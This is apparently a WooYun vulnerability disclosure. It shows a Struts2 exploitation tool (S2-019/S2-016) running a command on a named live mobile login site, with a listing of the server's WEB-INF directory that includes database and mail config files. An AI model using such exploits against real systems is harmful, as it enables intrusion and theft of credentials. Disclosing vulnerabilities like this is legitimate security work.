 Action: http://h.mama100.com/mobile/login/v2loginActionlogin.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: /applications/hyt_mobile/WEB-INF 执 行
total 156
drwxr-xr-x. 8 glassfish glassfish 4096 Sep 11 2014 .
drwxr-xr-x. 21 glassfish glassfish 4096 May 23 2014 ..
-rw-r--r--. 1 glassfish glassfish 150 Jul 24 2013 ApplicationResources_en.properties
-rw-r--r--. 1 glassfish glassfish 7140 Jul 24 2013 ApplicationResources.properties
-rw-r--r--. 1 glassfish glassfish 6345 Jul 24 2013 ApplicationResources_zh_CN.properties
-rw-r--r--. 1 glassfish glassfish 6345 Jul 24 2013 ApplicationResources_zh.properties
-rw-r--r--. 1 glassfish glassfish 6337 Jul 24 2013 ApplicationResources_zh_TW.properties
drwxr-xr-x. 5 glassfish glassfish 4096 Sep 11 2014 classes
-rw-r--r--. 1 glassfish glassfish 16562 Jul 24 2013 c.tld
-rw-r--r--. 1 glassfish glassfish 174 Jul 24 2013 displaytag.properties
-rw-r--r--. 1 glassfish glassfish 1298 Jul 24 2013 displaytag_zh_CN.properties
-rw-r--r--. 1 glassfish glassfish 1298 Jul 24 2013 displaytag_zh.properties
-rw-r--r--. 1 glassfish glassfish 819 Jul 24 2013 displaytag_zh_TW.properties
-rw-r--r--. 1 glassfish glassfish 440 Jul 24 2013 errors.properties
-rw-r--r--. 1 glassfish glassfish 513 Jul 24 2013 errors_zh_CN.properties
-rw-r--r--. 1 glassfish glassfish 513 Jul 24 2013 errors_zh.properties
-rw-r--r--. 1 glassfish glassfish 510 Jul 24 2013 errors_zh_TW.properties
-rw-r--r--. 1 glassfish glassfish 423 Jul 24 2013 jdbc.properties
drwxr-xr-x. 2 glassfish glassfish 12288 Jun 13 2014 lib
drwxrwxrwx. 9 glassfish glassfish 4096 May 21 2014 log
-rw-r--r--. 1 glassfish glassfish 265 Jul 24 2013 mail.properties
-rw-r--r--. 1 glassfish glassfish 4206 Jul 24 2013 mobile.web.xml
drwxr-xr-x. 2 glassfish glassfish 4096 Jul 24 2013 mobsql
drwxr-xr-x. 2 glassfish glassfish 4096 Jul 24 2013 moduleDesign
drwxr-xr-x. 3 glassfish glassfish 4096 Nov 6 2013 myFile
-rw-r--r--. 1 glassfish glassfish 521 Jul 24 2013 sun-web.xml
-rw-rw-r--. 1 glassfish glassfish 3954 Mar 25 2014 web.xml
-rw-r--r--. 1 glassfish glassfish 54 Jul 24 2013 xwork-conversion.properties
www.wooyun.org